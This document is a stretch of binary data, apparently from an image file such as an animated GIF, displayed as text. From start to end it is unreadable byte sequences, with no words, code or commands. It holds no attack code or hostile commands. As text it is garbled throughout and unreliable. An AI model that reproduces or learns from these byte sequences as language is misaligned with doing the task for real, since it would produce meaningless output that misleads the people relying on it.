�Iρ�'w0��Y��z���?�?R*r��,�'�8K��n�ٗ��	�~9ؤC�I��F����D3�d�����4R�-�!���N�ʅ��-��!ъ8R �@�Hs�@�TC=}2�ITy�r!�,�9#:)P��M%4�QV"| �Y�Ub�q XS!L��uX�AP�L��� �	+]9� �����ͦJ=�RlT�_r� ����?��L=���!�hC(�>d^���CI�@��tRb��V�(pW��N�$j�J$��͢k��G�`�3�����W�H��m\�n�ְfR�F��r�D"<� �l-mR[`~��=�7�!�������,�hX��H���朋>��!�}�p��o�C� �@ʋѪ�,�կh���#�@ @���d�{Hm���X=���Y,���4��H*L�aP1�#&H�O��K8h��]�:G�~�ƥ)�@.P �(�E�(�<<�� �CJ���J^7�HF����yPY ,Xƃr�5����D,�r��9�'93���k0��Hȝ�����9�x�,��dF����@�ܐ(
!s�/c��Ϲ��6���@z ~�)���҂Xԯ{;�4�j�P!QuAF͌?��t.L��?_n��4�cкZ�8� �.'(=�^���A�D67k�&�����-�0�E�� �	��������5�mǛ�%)5C$-\ �YF ���OE4�GB�h#d�.H��%յe��4*�x܅e�Q2��m]��$t��e]�g�KDד&����aISY�,��)~�/į�v�D>i)G7���o������1}o��D�J6:��Li�[  ����"%�vo9 �՝�� ]����?���s�|$����Ѿ���C�����������j��QTt5�����=���'�"�z�C�z�-��)"�t#=�(}A?��C�E\��>("��@x�IQ�R��d�R��WD�r_�AX��\$P��vl'����F�(�Ƞ������H��h|ܸ����4gb�o@C��?>(���Ϥ_�
yۋ�$��o��7�@��'��z�"lQ��G{@�i��1e�wc��~� ��NhEM[�	Spex�H�e�Fasc�dpc��`�9yUU�2*0" l[�G
��qz2gy�vr1�~�	Hn�@��AseyB(J&w�fj����&e�G��, c8�139`�CVTH��HW[hy �"'r��|�'��f�@�QY3�T�6�q�wG�����kK����@ ��@��ׄI�r�� lt�s�h�ׅ�vz�m�H�'Hw�A�V� �Pl�(��a.X�cVy�Њ�Xt37rL�z!��<]{��tw�~��nZx��w~T��ܘx�����(|Ѐ4��ՉИ�Xw�f�s׊s�n�GxLg�h�v���m1�V��
85CЎ�t|�ta�tLg~�e]�3 � ��P�,�0V��n
�t�X��n��nGh~�Hwa�_U��|�f����2��1�0� % ��@`�\�1I0�4i�`�99�Ș-�C����0y�m��g!wSI������1 !�>`�{fIi���Q�'��A`Qr�w���`�p'`l6+��px�C�؁'��i|9%P� �A�B
�5u�im���i퀚���%@�BДq6>��9�`{������¹�-��� ~�f!� Ei�9V���'�m�8>)�|������O�͸9-��B
B�����ٜјq����ɞBѝ�j��Q�韣�hX� 
J��~I��9�~��p
 ����)������� �!�ՙE��!��j���ϙ���/:�2Z ����� 3 �k��� ��� �(Z�
�8ԟA:�� mI�y�,���P������)!��mə� ��bN:� �z
ЙTʦB:�(]
���Zbp���`]�J̇� �]ʙ�)�'ڣ��������J� ��h�J�����>�cg
��*�	�Cz�� �P�^�Чq
ZƨJP�#1�Cڄ	�щ�����q�Jp��p�g���1���G:���O��R���Z׊�@����
�1�іҹ�� ��*��ʩ�:�[���఑�B���z��i������	�Z��
�� ��f����*�ޚ�h��p�(�	q��Q�
,;�z�p��J��(�*)� 0
���OЯQ�� ��K�����	 �ʪ9
����Ê�OpW3 � `���橮K���k�4�f�`{�	�n��f+��Jy��ְA���q��IUK�s��D�p;���A���EQE٭
A�9j�U]�����7jBp�J�E����O�D��	Q]���
Q��	��Y�a+��O�����I���J;a������۽��)�V��Ei�p���ɳJxK�'������	!�����+��+��ᓤK�	���۪����]�[�I[߹������K�[]��=��z��P�� 8[�9ʾO@�s����A��K�m�nKa+��}��������Aﻶ㙴6����~)�Q�b��ۺl۷6<a>���+�o��@�橶�;��K��@�K�[�I��Zy�
����������ֵ}Р�궫��/\��K�J�
� ����'�ܼV��q	'BW��ZI���H�M���ȑ���o���|�թ�z8��,ۼqK��W��|�6���ʪ��q�ݚ��š+�(\�~	�̪��ɚL�%��9z�+�扸�k��Kaj��<ݺ����Hȁ��U\�� ͗+��{�lΨ��!!��<�q�`� �7+�%���!�{�]�f��n	�������6,л\�K+����ϊܿȬ�A�$���l�"��,]�@��+�<ǯ�{��Ĺ)�p��]\��Z��|Ȉ,������йi�]�Z)�]"=�y��@���|����]l����� ��PՀ:զ;�����윣�l�8\G-�����GP�)�ל{�T*��ܧD=��Q���zn��_=:-�k��!�9j����+������z��ψ}�_�Ϛ��jm��ftM׻칑��A֊�n�-�\��������ª؊L�H�J���И��_L���bܺ�|ܫ��ļ�p����ͭ)�҇�����_LG��<뺳� 0���։���ч�����r�Ƞ,ˍ��Q̭�}����m��I�
������	>�ު�p���������+�!�����i�����ŷ-�ֵ����$����	�߯���<=������ �;�����0^�_ͭx��$1�5=�}�-�L>E)�a�X��>J�~��a�9NK>� ��N��r\���+  V��Vz���������������sNk�^�!�d`ǁ��D ��Ja�Y�u.+�����m>N�.���������`������� !����$0ꓞ�{���p�Ysތ�@��崾��JM�����yə~��������.�N�+ Į�~u�<>�n�� �ܾi� ��n�������������'��� � ���.�B��������N�<��t^����	� ��َ��޺�P�wq�N�		�1����w^����<������'p�/�ӹ̙��a�+�H�7_`� 
����� Д��6\�#q�;꤮k+ &
�Б�>�V��O�����҈��h;Eٌo��NZO���K�+�^O�`��x�����~?��^��J����;' 
��cC��l�n��.ћ�υ�N�ݧ��������_�U<�����Y��������*. �z����^�ϿG��N���;���Q^g��V��������Q�k�,�������+ɢ�v����c�� �#X��@��V Xq�Ȋ�	&�Hp���	�#q�E2$�D8�CE�)U�d���K�1eΤY��͖'FXq�D��(��p Ã+�<Rr��N���%�
N����W�aŶt��$xh����[�n��%�"�Z�@DOl���Ǧ4�"U�����b�(RdJEC�i���gСY������L�%�� ��˾%���/x�c��/�(�BW:�������D��ߔ���O_�Zwj�]Io/]�;w������y���N�^���\W����T#3�ȑ9FR���3�+��[Ǻuso��t��L��;�l�mC�J��B1���SD�DX2�C=L	�k��+$Ա���s-C r���Q%�(�<�j��7�B��kl�`9FKM�e�]��E�1��E3�TSM0w��Ąl<ƔX����������n=@瓯���ͺ��T����|��
-\2Q7��i$������6�$��4�TS%ZJ5ՊФ(�c�NG�b��>y�J^w�2?c��I���VH!]��G$�R]c�TDi,�SO���d�\�T3�u��U�5��rYUwV�E��))�FCN���z��X����B�QH��4��I�d6�bm���ɴFl�l�KQ����qY=�\vR�"Z60�(�ߢ�Ӿ=��wO���z?�X߈��7�e�ȽJ5��#��NI���������O����P�%�MS�L)ݓ=Y՘<�셄h[�N�ZL�bQ4����yN�!~xӵc�eJ�=�.����P�}GĴ�-��8cq����1G��1�sA�u��m�R��t�	���%���B�][>���肯CzGÓL8p�b+���]�ɺ[�K=S\��Nwݰ�G�V�Hמ���tn�Y�XgL���~w#�"	/|I:Cb��qLK�XyX��ۍ��s��<g6��u���!�����hg�Q��V���>D�R��������;�k���55m	[�����V9p�*z`[պ:���nf��������D���ٯf;�x�;��jE�e=
x���+ekr`�Z�=��+d�cs��Q����D�M�vs��3'�/x{W��!���60�Vİ��u����_�^h9����*��:w�3fO�3c�e�|�LO����h� y�� M�Ӄ�D���"zRElb��}� h҄&�)���@BX)-�Y�K*�1��2�Pc���
��w��A������M
�,���$��彷E�m��A>�ڽlPC;�ф��	�HE1UiϙP %���@Q���� �I���G�5!�PE��+Z�x�K=�>�I���XE^ P
| �)��=SaЖd�g��N}	gt[�z�6C���8���F{�㘈B�:�5T�&jXhE܁P��ɪX�f/G���O��@!��ej�M����gd�{���� ��L	
b�T ����8WdN�m��^���U/�&D�'4��i�c�5 ����U��e�W=���AQaS��XQ2�9�J���?�I�VĞ�E]1��v�����v�X]Lfx[������/��x���&��Z5&E�zU�r7!��mU���áD=�E	
`K�BRmK�	4�%2Z8�+�E�ʩӞ���'rݞ^ вk���B�j�&@�"u�K~TZ��"M�mZ�:����G*�[��Si��r��J��CJ"+�ߘ�5�-	�Fs��n���9aq�TL�������{�%R֭-�^��ם�E�j��W�X����0Z�j�H�0�]%���T��%*�I����Mu�Oсޓ��%ԄP�h�L<���7i������4���=��}@ʓ5�)� 
lj��m��^x�	�#U#��W�N�)h�����3�=��xf���t>�<N	(7���y�q��,s�ڒͳ�A�Z�-6%�H*&��}�"T��O��V���[t�s)���7%LƉ��F�6����NSD���p�!aZG��h1_�K���	�8n��
M*5�pq�]Y��c�*�����g����=�^ s��&؀��}:s�+n��^θ*:�����G�jK�����u��g��[�z�{�e�4I����j�ި'b�H;Q�r�w�%-m�jL��]:�@��-Z���	q`�R7`NE,�(IE.[�<����=�Q{\%r�2�9��z~Kb/E�;�T�v�6��`M��� A,��ڣ��H��������._�8��y���GQW��i�u�:S�7��zW Z%��h��ڒXm�5������m~ޤq�il������m$�ʨ�CT���Wp� $�ϊ��8@p{(�8>��(�c	
8 {� �:2���{�@�TY9���3"����J.���
r<�B�X��K �3��{:�(;�����	�����1�uH��
3�H������6
 �3�6hB�g�'(��x�=<�3' �֡��?ȭTЕ��޸��A#Ѿ��P��-�'
:����d1�i��A<s�m���N�%�"]��6S��S9����ry�p�)��B-<��j��i?|�.1�,�J*�P>�{�ҋ��z����#UP�������ذ.��A��2'�4;fB%'4j�D�ك,>|;�����:�+$M�1PT�!�)}��
7<�M��3�,x�Uz^���	y�C������������#*�<'���;�c����/곭�
'V��@�@5�K�pH�".�S��o���kه#�yqAΪ(�çu0�2�:�̺�J4��E��7�#���˳B���f?�K�)Ħx���>�:�nʤ���ak .�q4C��uTG��î[��7|@�0/(�C@ʐ}ʍ��b�Gd=�![���+�Kd?Nd#���P���*�J(^��L"�ܵzl��l	�b(?Z���"�-O�k�	>@�Ua�Z���1����\�!2c����b��+�܂�U�|����<tCsk	[���&Q�$����*������K�M��s�M��̕��G�F���9����!
�|�@�L9�R��K�'a+F�3��,�M�(.#@�ZL\�AfW�9�P˫�/��|ȇ���p��SNV�3)l=ų=`�wX�lD��#� j��� ���W�ݘ����R���_,(�P�?�ʿ쮖�G]�Ej�+��{�U�9�Q1H�
��m�����=V�K�s'�A���������D|I'�Y4U(=��A�\��@����"D	C��������E�I��0�0-L������Y�>�ʜG{�riЊ3����"BM�'�P5���!4�T.��>I�0]a��\�%��Hc�I��x$�	SQM�-I9@�I=J�űS�����6ك�s�����&ު$�L�x>�2brF�S���FP0-�!)�ʜ*$Y(	T�2��҈6� 'h;��-�TβC�в�L���@�{�*fJ!�\e<hJĎ'J*#�x��8�⃔YP�E��.\�y�0l�bj'�9��������Q5���Q�XCQ��7�4�p�ЫI�{�p5L{k�=��P�$�Tx�n!H�X�&���K?��D?kJꄿM�XL�+���S2�3�	+ח@W7���:��xO�����(͓*�<T�T�m�@�mB��B	��N�pH>���R����*� �
�C�Kx�ߐ��`*}՘(��`H�Z�;�0T����	
@~; �2E��5�s�T9)]�8��=!*�-���	�*����:|"@��4>հ����O�R(TM	�7�=�Ԩϱ(��8hr3rI̶���ݥ������M5�\�l?�c �����:A�� q�T���2���߬�ʊ�%smѿ�͐���\@ĉP�]p�>�1��kY�D�wH�\"R8C	bg<��'�)���ОqZ������X��R�	��/�Q�a�e	��ǩA��̘�Bj�!J�Jb�1z�r ��{��b�AkCۗ�A�M	�����_��\��L�=$d�"�b�Ӭ)o!���$͜7�� ������F3�� 9�%���'B���IB�+R5�[�r�jr9�B2J5#;V�٥b���
�]�:
��1�WB��;W$�;��bI)Hҷ��d$�d'�N���$�a�K�^�R�	�3W�Q����v-dYH �W-	��!�!K�$_.L��`�trV�əc3�y1�`��A��>�I�R�hnd��U.�!n`J��9�!s	�K�tF�M2��E��c�i��aa'�f'�/["��;�C¢�d!o�"��ew1���R��!��>��Q��uf�yfl�ha�	=E�����
Β�e���p�!���&Ƥ���><>~�������W�>�.�{�� �4�S,ʢ=��ޘz�>��a騎����9	G���>��j��fXF�1��x�n�[��/"肮�^Fh���06��
��
d��iK1C�j��D	�!id�ihGh��u���k'�l��k�>_x�b��J{l��>�23���"���F����P�_�lܶ��dڛ��]:�S*�ᦎH����hh!k���J$=-iFj�p���$��0���*���g٩#�>�9��&��4}��h!��2.!��Nj�1 (4#Bg��
��U~�hg~���"m	�j`j*2�i����D��~��NiKjbo��Ǡ9�A��0���T�=�*!Y��~�Wj�G�cq��ڦ����  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!	�U�Q� B:�#� +��:�\ɲ�˗0cR������#p�)���'G��%�*�g� �PȜJ��իXҀ1��4��Z�C��a�.��ѣK�ܤ�TKֻx���{��@hp,E�l�l}׆_��J�ɷ��˘!�5x�M5�
�8#P�����.���?`	���$��۸-���7ǿGeuă8�_��q���W�����M����66�L0�,�rֲ�-�Z��0�jqt�����v��Bj+�rJ2L\���H�<�tx��?vi(��|Fx]vI�	N5	�IY��CO1�?����
i �
2�N��(cf~M �ylHe\Yrx(�/@���?��9$Ȓ��@,�JA��h�YQ��?lL0����xm1f�?�Ai�l�y�|�q9�<��;�A�b�E�|�)I�"��梌V��vr
�������\c�&l	��?9���$�!������D:�fSM:����?�
$�=��ک��cJ��B���0�:��#-�6��T(
�7}��[�jPb��u)�����칩��A�.QS���W�$�Ȉ&D��L��N} (��;P������l��cٛj�Y?��c
�������xYO[N����$(�j�0<��l~������OI�	B�@����e5�)t��;唥��l�{p����q���6f�ʈ����}�W�m]���W���V_�(G��-����L�Ř������.�n7n�4v��K�"�s�T��I��?âB��0�ç�;�zf�uUP%�!x�4�yt�ix'�4��ԫ_DW�cH�4P���oA��\�S62�A��,��z��$S_X�)[!�9gI��b��#5���et�кD(�"��(|���`U>B���C$��(х�cё��"��.�XA�W�p~��H�&2�� �	!W(�u�Å�K�LH�9���4�lb2�����xQç��"E�������&���i��?�����d����(�
�T98����q9��?zq ����f�q�x��T@�C�ц�A�**�1���""ȁ�!f�I�.B"�hd%7Y^R!o�BY�Gr���CL��VZ��z�
]yA<�� �`D��FĔ�tb&0��D��Q\�YI�R!ȄmiGfro�#UɒeZs�Q��+T�)��m�c�H�@�� :����+���,���R�������J��0m���5����A$��T�+�i�I���d*	�E��Ӣ��G[n��A�A 9R'�c]Ѽ�L�B`��&e�85:���ԉ!t!K"�FR����Oo8�/�4gMHN��š6��f��j�{F���+FQ�}&�T[�
*�GCE�Ѧ`u}�Q�	d](�6#iNy�u����WY�Of1�e!OiH�J�}pM����vnX�$�H�H�
��I��U~zVxSE�T�`�=:����iU�Ϋ�f՘Qg���F̂�T"#P�����Zo�S�	��$�M��\z��/�3�b���:k��U�����zwf�}��)]��/�=oĨXۄ�:��I�+����d	7�۹���Y��@�0M:ӑFh;�VљQf��J$ǔ�K�%���Q+�I3���WZ�T"9ʨx��(��|�?wr�1Ơ�%i�_б�-g��^OV*�El'm4����,Q'�V?Yx6�+C�|e��t��κ�=�UGBFH��I��������`�ۖֈ.ǹiV�F�;�6��"|�3�`�(?� �\ȎݬB�����6�E'3�j0E�Dh|�k��4`�~��5w�qڜ�}8�:wR U��5A!�B;%H�f�8UG��#db�y��6��Q�Ҽhb�����@7fPY��nc�$���۴���+�!D� |p |�ngS�9���1@���rP�Ch;a S`F�ȝo�9:�'P2ch�M�E��8H �_�8A��C�Q�ZCt�n�����@�3Bh�59���e��h�}�rR{n��ja0g���Z���O��nG��\�T� �1���&�t�Dt���ѵn�g��  0�5Nv�����	ɇR��KȺ��������0�ܗ�Ł��YsǹB0��' :��.��C�D���0_�G2%׼�`���� ���e4���z��Y�C���͸���k����@�F��xo%�'��|P��G�sy���Oտ�o���p�
4`}U�x���~�f� �_�1z����S�C����ٟ�K�������N̸�6��g~���!�w	 ���D`�m�J�~H@$@}8#���(���J �kph �~�P~�W�p
��`�x������� {&8��g��A:��2X�JH�Dhh+x
#�q�A(��ք-�	<(8�3H�dȅ�Q~d�"h�@hxO��g�F�#�V�X��!�"�gX�A\�4 
|�u(����Hg�|0&c��U��7��ph�	!S����/Q�A~��H�p	ug���2щ�����hx�h�T�sH����'�����.A��ǋ�ȋ��gǌ21�ኼH����p����g$���(��%����~�����	������H�؊���7v���Q�!��(�G�q�������A��+q���9������2qzGP���؋�H�� ����w"Y#�	�1��𧍹��Sё$x��(�9	�0�3�6I��ȒH�2Y���Oy�Q�����D��YY�'{sX����U���f�S9�3��Tɐ���� %���0�$x6ُt��y�By%�����qz9����ؕ�9mɘe�R�~@��x����2ɕ�؊6Y��9?8�k��I�oX�+Q�3��Tə�9%���oؚ�i�9��ٛ�膫ٚ))���KY�Q��	��9�sؔ�I�9����6��*6��	��I���)�9��Hj���i��9�sɔ"�~�I��ܙ�W���ٗ�٘�ț�9��9��w*�b6Y�їe��8��&(��I�	���t[���*��������Y�U���J� ����|��AY�ОV��D��G0��GЎG0�*ơYA=:I�w$�}�(�2�a���� �}D�M)#��<��:����S��_�} ��T��.��+��@�y��Aʇk� �y*�A�,��d`Z���� ~��+�`d���x�   py*{:��~Z$@�
��d@�j�h��!��`��ڨ���z�*ؗGЩ�j��j���'x�����:w����P���� �q��Z�F	�UJ�h��+ 
����������������
�q�I�U��#X�g8"p���xs�'���ڪ�`�' ��z�q��|j�ѫꀥ����7x!�喬z���ʧ�������j�x@��*���&K�Z�J��
�����M�s'��v�*#`�� 
�*�����ଗ��۲�����6ڱ;�(w�г1w����*����;��*�J�꺴4� #���Z�Q��j��*�
!�a�D�M(x�7R{��ʪE��zZ����������I����bz��w6;�,+�ʶA�����=0�x{�oG' 
���� �
��G�+��f���c+I��#+ ں�U۪�l{�}:��*�������*��}@:.��k}����볖���ڵj���˶�G�C�$�#�����y���v�w�<;��
�E`�
��؇�N��9:�*�,����|8������ʳ+�����J�C��J[�Wh�3k�{Z�P�0��%|+���� Ơ��ߚ�r�	�o�x�1k�7�������X��#�
�N���L<���P�F�W<
���	'A_[ɞWHA�e�?S�n��`�t�LT<Ů��{,�R�w����P�E\�s�ȇ�\�s,ǂ��W��Y,	��k�����H��@�`�����|W�n�ƇlQ,Ȯlȋ˃ȉ�ȫ�T<}�ˁLǵl˔� �<�	p	��	 ǜ�ǌ�l�P,�,�S�k5�,�����DLĮ,��<Įˆ<ǫ˶��R���|ǌ\˱���,������ϰ� ���=�-�|��Ӝ���\��1Y,��	��������<�����\�<�\ű����~�*mˊL������� 9�Ӱ�=���ҡD=F}D-��
������2�����<-O�����L�	P��Έ���̙ϻ��~L�L�u\�Č������	�=m�I}�
�8�#��,�0�����`�]�\��ˬϰ`��P�ٖ�Q� Ӝ���5M��2}�l=������/-ɋ��E��xm�ΌӍ��:�@���1�EM��,Ƚ,�rش��`��]m�@��,������ن�����
���Օ�e=�c]��l�g�i����q�����r���}۹M����<�׍m�=ݻP܌m�Ѝ܆����q�H=�q�0!�y�ڽ���ݽ�[��O��b-̧]�q�)=�+�گ����=׾\�5��̜�˼�}��	���˭����N�!������ٗ����P�̣��d��f=�j�
�}.��]�,^�6-�;�|�ǰ� ԁM�IMጭܴ��z~�F����ၮ�:������\���em��L�)��+��-}�p��hmۓl������>��>�~�wN�y᪮�J>#�����Q���յN�&��x��m�a�ְ��eN�t˸>���<��^Ё]��}��������L�ӭ��n� ��W��x=�a]ݏ.�^�șn��ǘ���,�����l�9��?���=�B.���ɍ���y����ݍ�T��\m�ݭ�X>�jnڹM����,ߴ�c��^������l�o��t>�v>��.?�x������O�����~@���]�]�0 �c��Q�s}���A�@0��P5�����N���� �P�E|�Ⱦ�UM{�l�=к��+��V�0y^���|A���ղ~ߝ���
{`�T��	pO�����C C/)1�~�`�RD��c� ����
��֜n�~�
�D���)/���#\���`F��0fu��2!N����\��u/�N�<���$=�	�
C?f������
��o����*�֗� Q�,�}�	P��0�0q~�Nb\>�S��f�������?Z�&T���C�%N�X�]��Q�E�S5L��c���T�ϟ��x%�G��}V�P�;�/~p�*�â=!5��)S�Q]Q���!^��i�y��J���Um9��]���b�vY�)lh�0�]�x/6���ߋcRP	��DM��; qd���Q�G١��U4EZ���%�tU��dݪP+J�+�8�{ ����m�����u}'��/Ɣ���Xa*?(a%�ͳɾ��)V��;Yy��]f҇.E��ھ��}Ȧ�߄k��`����n�r��|�9�$C�=&�J����p8�>:�C0�������J���)��Rc��~+�)�^��=Ҋ�c�Ri"Ć��ϫؚ�#/���� ��&�z��z
(�o�'�R)�*�(���9f:2!�Ǐ=���)�����E��s(Ƽht�=y����x�i5��Z�O�R��L�`�!�hK�I	��K_B%=�ٴ�N�.��4U����0#�:i0s��	��,^j�W��i3�_tE���s�X����=������ڊAs�W Qk����ms|A�]�l�\޴���S�5��.����xl���|:�%�bJ Y�Av�8���;�M���|��c��*���.
��J�� ��zi�1"���@_��ܵҝ�Iwc~(��Ȭ�����1���:�VD	�r]G��D��*ki�Tx�	���bW�KG���j�#:@��(��\]�P�&E���7H�n�ؕY�0�:�/���Z�Qo2����v*z�Qc �MD["3�+�	�����p��)Ey�K`p	'�M�5o�4�����9�g<��Z��~z�V��S���>h�����y�׬�=g+rx �S�_�b�}��m�9wW�3�IF�p
jR\���c<|�(�\se$`v
8@�P�)�����=<iM�#���g&�	h-1�j���	�n^�����q�9~P�P�P?�=�xE��:d�C��P7�N�����E2��XT�»�H���4
�QK[���_Z:��@B��J#"�;���+A���:���e�!�`]�~C������t*%rFY�����m%��oi&�R˂��v9Kp�7��lg����B�.a$p���*3+��3P��W�P+�9M��K� �s�e��8�@��6�<�xE�0%+����ɋ�P�HG�$�����!Q |�-�w��g���)�/U���dZ�C���}��P/���`�AJ�B�����Q�Q��1�"�詇ف�w��5 �Lq��e�ɪ\�e��L�B�X c�ܒ�,���$Cż��y����D��Ε �H�=�!�(��L�A,�qi�h����X��%M����T�r�#Ȥh:uJ�
���
������r2�%���X(QuW4��?��ӔF&"�ET����5ĖH"[}H#ac6��� �@��D����Te*Y��ZIV9��~���	5Y`��g�¬�H�8,�1X{�\�el�*<XJ͞��:�:v�^
d	�'��l��HA툥��i"ɤ��|22adQƚ�&_@ �67d1i�L� �h��n\J�V��$�\��SC k��6�`���֯}���^䳠mf@�p�ݡ,��ġu*S��]𲤳� �D��#7+�$-h�s���@������7/"�*[%�c@�d5�f?�b�B=�*;�;�� ����+c�Smu��
^�gUOv������&dS��S>���-0�d"Yﺘ/Ќ]�J�&w!���2�C��W�"ę�u�a�S��Ԡ6d����1�z�6���t��!�0c'Vu�W y�Lף�bK��7��8�X�۝�gT�O^#t+��H%�T`�Q�M�
�\EΠ�rME�y�(�=�B6�,kcm�^�蛀TM�yeL~����C5ӹ!�u�h�,��X2��C;q͓
���%�1��`$� ���i)���G��
��K�*30�|�I�	b�l����
�3�\�
�	Xνz�]��H�aRUH��Ep"c��ޛ�{��o;�gO8�[.A8�	���"+��J�SR�U5����Uv�
 Ry=WKl�VG�3�"(��cF����df"���:qj��0˹}q�>Hb9!1��MV�C+"�ek@�=���!�x������x#E�S���ѩ�%���t�{0����� ���R*&���'���٦�)�>��QS��5Ğhװz�Ja���8���H{��N��(�7�� ]t >l�ޫ�H�a���NC�LZKp�&D�%D�գ��>O�	t6�<�	+��i><!�@��k�r��"%4K��7R����=���@�T�7���,�"�X��16Q[����(<�p���2�؇=B ����4�CC���H���&��X(�H� ;Qy���{@�C�`���"�@�c��Y+�����(6���}�(]���X�M�0W 6����:S��+�
�X���ȫ4\:E����¾8�]�$ ,5�$Ry�ۀwX�E��&�9��@*�9��;19����ɐ� ��[�� 2QK�2l��=>Ĩ�59��f�!T��U�Cq,l�\��#�C���OJ�!FI��J��T�,eL�E�(���0�������Y�@�4�ضi���(��0	r�EL�$�d0�7S�L�YB�H���d����2-t���%� E�(�#Tܘ=��«/��:��Í�
Qs,���FY��,��p�L����btB��{ԝ��z	~ӻ�x"19]�+]�8�2�l\H��?nܿ��*l�
js��]�r�� d1�yGO�1��z|���G��>+!�B����Ł�J�(�<Hll��1�˲���k�*���j�	��t�Ev�$�%��Kc�ʑ�JԈ�H}��b{ɗ,E�@A�K��3l�����DE�G����B��u��CdʏtJ&|�RAF�<�*��O������-�
��|HZ�E��I9��jK��|�o�L2ʢ��*���ƻ���4M�\͉@%ִ�x��N��ĜȘ�j|̚���MX&�D�ZG�����\<J���̢w�H�<M�SM�|$y����x"R�	Q+E���k|̳��Ē���M���[,�c�Pl�OJbǕ[JL�����̒��Ϟ�r|O>��x��,��5���,[�5���Fں�1� M�d5$ɦ|ξ|J{4Q.a��dM�����-�$KOE���I��������H��Q��$��OX����E�#A��<R��G#���dR�����L254��������F,����F�������u4DJa��xNG�����:���G��.��Q�/+��S�Q�dP.���tH�η�
YE�5GH�^<��Hx�G'$�H��%�T��NP��PmOj44A�*,�ot�<�DG���[�U�E]�^DJsa�tJK}9s�Sb5�Uɏ��ReV@SuЮ{,MH����4�3uԋ�$��$�XNJQ��O�<W%EW !� � ,  + � �	H����*\Ȱ�Ç#J�H�%�_�I���X���æ�ɓ(S�\ɲ��6`
��L)�`���C��Y���C��HEZ	�I���F�^J�J��U�7�� �KJJ0s��t�3�3!ѢFu�8������˷�_�]m,�)��?�Kue��-Q�r�~�K��w	����ϠCK�Ix)blin�0.W�L�
� ���۸sK����@Ę�a��b��9ǌa�z��OJho f	uk��]��}����O +į��d��mܹt��͓0�@����O��A��q��Ğ&	��9��)ZaZT�d�Ou�S �(�'2D+���@9A��I0�?敗���CK�"���g�0��%
4�Y:�"P\��P,B��AEH%EW���_���dR%�''
)bj��B��g��D#A����]�@D���aK�5�O�t�@N����a�O= �%��tu�px�����L(�3�r�q��"�
�	�4�Y19`��Z��A{X��&D����Eê�#�8��!Q��#�)�ŔV�O�U�a���[*�P*�H��V{p��`3	�e���cB���o���jCL����\:D�K��?�BFqt�`tLr�\���@�l�B�#��$��i�g(�*����L�`�e۩p4�� m]�O�%�]*	\�?j��
������Bˎ\��J��m�P?�}��pB����K��o ��я�C��.b6xBP�����b罟���[+��� �O( �A��� "`�4��Ϡ9���ꭹny�T����<<��'(�B9*h[�@�@�洇�"0H���lH��X�n9�x�9����'��舶\��ܕJ�j����4�wז7
��I@6��Oۿ[�&P
���Ai!F�|�KN~��p}~��`J�c���g�A�e��)�^Af'
��&��XhA���r!�@�B|��(������f,-\��x*�� �
ҹ�0��q���
Ĉ�����&"d���ÇT%\s��Ed#�1A��DYM"�)#ո�6�ǁ���VT�0�9#�(��ЍM,��r0����=DH""�Aҁ
\$�$	HN 54�Arp9�}M�SI`�5*��Le&�H���i�(��-2p ARH#��G��Q�����%�ҍ�:�.������$�%��ID��\��PJ51�r]<�.�3aZ�Yd#6��:��-"(P-[�'��s�n̥A���>�"�����Y�-�R!���<#��˕�9x�@ShP~<[��I��h���D�hP��ǐ+�^F)>�s���*mXR�X�$�)O��W��}5�iU���	����R&.�����r�':CP�+V7����Ɲ��+���X��<^t j�U��֊�3vpme'��ֺ&$VP|�]��#���>�U	�Qr2V���`�z˔�C��b�:Ĭ± t��XSWB�]��g=�f۪�њ�![Ч���H�I��#�cMC�ƴ��v��$_go��ٞ���}#o�:�-���z�p:�Ʊ��]n]U�L2T��5�s��;����.oX�����դy�:Ӄ���=&k�k�����9Uz�kW���(k($�7�?m/A���"��0���̂d���}p�9���N%Kx�Օ0�!n"�JK�O��M��jQru��3N��-�r����ͱ�dO!��������'������-˻䒍!A"r�Q���
D��M����u斩5�X\�R�Y��P6	�����w"����',D�ٯa�g����L�;(�zs�ʤs	��?:o\��	RS���b3h�j��x��O�~A�/���%b?Y��[��Is��iZ�,O�\u�}-4��z�d&vؘ:heO/��B���Pg�l������PT��ڠ
hs	rɛ�K��7��a�qu��D$߰�}UY�Ӹ�w��q�L$���ȹ7��p܊_�q�d�4�"8Hg,�X�������g ����<8������=H���<��xBP@e�|O��@F ��B ��v��}s>�C��y	�����ez�	�r;fZ�0�:��e��`� 0�@� 0��[���!��dz�� 3�^��|�t/Y��ΐJ�}Om���F���\�Z;C�Npď�	�����5,ڰ��@4(/�������Q[���~_�?����z>����i}������^D  �D������������� ����)"��SD�1"�'_;���O��@�����Es
14��Jh>�_���{� J?����������ӏ�"�?����~��~ �O | �|�G�!��'��A{(����8�|�@k���%�ǁ�q
D��'h��,�����Hk %}7��w<8�'�q�W{�@�w�~yIH�KX$`���V�k ��<��QH~V��z��׀D�{vh�G�3o�VQ�vX���kHQ(>�fz~h�|����H��{]h�6��UQ��{х�H� w��y���8�H�yr��F}��O��H�^8���O��8��Gr��	ч��Ȋ�Hk���s��6H�}���%PjH�j�]ȉ��ؘ��i�����Q����(�H��H|������7z��A����8�28�Ȍr8�UA{%`��g��Ȍ�(�0�Ȑ���W��(��Ȏ��(�2؍\8�T�O ��h�"��,�����pj�ȉ	�2�	yy��=Y��%蒄X��(���(ɔW���R	�h�5X|��5y�eh�W�Gp�YI|���@�c�fY�����<ٖa6h�B8��(��gyw	�&�HI�y���4��G�Oh�b٘�x�59�I��$���Yُ�}v��(ᗊI�8陦	@��ɚ�������8�
q���$� .��@�����&(��	�4ȉ�h�k� �Y@h�k���(��ٜD�=)�^��ȉ����ي���Y��	���eȚ6	���Pؙq��ȝ��	�|�9	��I����ɟ�9�ɓ�w�i8	��ɘ(ќ�����*��	A��Y���Q�-�� �i�z�f�{0ً%pe����R`��g��h���U��ًG  ���>
��Y�|�w�����&AAz�\ʏ1�(���}2���������b� �zQzf:���X*x���� ��J�.AA���P�'v���v��d@����7�D@�ɢ��v�`ra �0��Z�ٰ�8��p���}���f(%a�v&W���v���� Ъ�Z�&��ϗ��* ���z��'`����:�J���z��y�Й�h����j����q:~<w0� 0�*�*� ���: p���nZ���:�A�'�uQxP
����A�v�n*���ʚ�ɸ��Gx��s�*�
 `�	�&��媩�j�
p�&7� �(
� 
'�p������Ê�����h���}���v�
��@�b��g��ʥK��G�ĉ�(���Hx=�q�	Q��Z���Bk=����7]�v�  �:bk��ʰ�ʦv��J�	����M
{�v+����ي�
�Q*������Z.p�]G�gr��v1��Z�k{�sI�����qZz�>W�6��?W�����ڪ�z�v� ������
